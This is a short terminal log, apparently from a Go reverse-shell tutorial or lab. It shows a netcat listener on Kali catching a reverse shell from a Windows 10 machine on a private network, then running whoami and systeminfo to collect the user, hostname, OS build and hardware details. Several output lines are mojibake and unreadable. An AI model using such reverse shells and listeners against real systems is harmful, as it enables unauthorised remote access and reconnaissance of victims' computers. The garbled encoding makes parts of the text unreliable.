 回收站
root@kali:~# nc -lvp 5566
listening on [any] 5566 ...
192.168.66.1: inverse host lookup failed: Unknown host
connect to [192.168.66.6] from (UNKNOWN) [192.168.66.1] 21322
Microsoft Windows [�汾 10.0.18363.752]
(c) 2019 Microsoft Corporation������������Ȩ����
D:\Go\testgofiles\oldboygo\goprogram\hackingwithgolang\goreverseshell>whoami
whoami
lucifer11\hasee
D:\Go\testgofiles\oldboygo\goprogram\hackingwithgolang\goreverseshell>systeminfo
systeminfo
������: LUCIFER11
OS ����: Microsoft Windows 10
OS : 10.0.18363 Build 18363
OS ������: Microsoft Corporation
OS ����:
OS ��������: Multiprocessor Free
HASEE
ID: 00328-90000-00000-AAOEM
18:08:18 ,2019/9/23
2020/4/8, 15:28:33
HASEE Computer
PA70ES